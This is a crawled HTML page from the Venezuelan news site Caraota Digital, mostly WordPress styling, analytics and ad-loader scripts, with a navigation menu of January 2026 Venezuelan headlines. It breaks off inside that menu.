

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/adiccion-a-la-tecnologia/
body_size: 12601
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>adicción a la tecnología archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="adicción a la tecnología archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/adiccion-a-la-tecnologia/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/","url":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/","name":"adicción a la tecnología archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Cambiar-de-telefono-e1677099191789.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Cambiar-de-telefono-e1677099191789.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Cambiar-de-telefono-e1677099191789.jpg","width":860,"height":484,"caption":"Foto: Cortesía Prensa Libre|Foto: Cortesía"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/adiccion-a-la-tecnologia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"adicción a la tecnología"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2e987bd9c391bbd0cc8428a9-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta adicción a la tecnología del feed" href="https://caraotadigital.net/tag/adiccion-a-la-tecnologia/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="2e987bd9c391bbd0cc8428a9-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/14025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/adiccion-a-la-tecnologia/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/adiccion-a-la-tecnologia/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="2e987bd9c391bbd0cc8428a9-text/javascript"></script> <script type="2e987bd9c391bbd0cc8428a9-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="2e987bd9c391bbd0cc8428a9-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="2e987bd9c391bbd0cc8428a9-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-adiccion-a-la-tecnologia tag-14025 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fadiccion-a-la-tecnologia%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265316"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" title="Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2024/02/Rodeo-I-330x220.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/denuncian-huelga-de-presos-politicos-en-la-carcel-del-rodeo-para-exigir-su-libertad/" rel="bookmark">Denuncian huelga de presos políticos en la cárcel del Rodeo para exigir su libertad</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T20:00:07-04:00">17 de enero de 2026, 8:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265290"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" title="Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Yevhenii_Petrovich_.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/liberaron-a-joven-ucraniano-con-autismo-fue-detenido-en-2024-en-la-frontera/" rel="bookmark">Liberaron a joven ucraniano con autismo, fue detenido en 2024 en la frontera</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T19:27:28-04:00">17 de enero de 2026, 7:27 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265285"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" title="Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/lo-que-podria-ocurrir-con-el-mercado-cambiario-venezolano-tras-reseteo-de-la-economia-segun-experto/" rel="bookmark">Lo que podría ocurrir con el mercado cambiario venezolano tras «reseteo» de la economía, según experto</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T18:42:08-04:00">17 de enero de 2026, 6:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265288"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/367-accidentes-de-transito-se-registraron-durante-diciembre-en-el-pais-159-personas-murieron/" title="367 accidentes de tránsito se registraron durante diciembre en el país: 159 personas murieron">
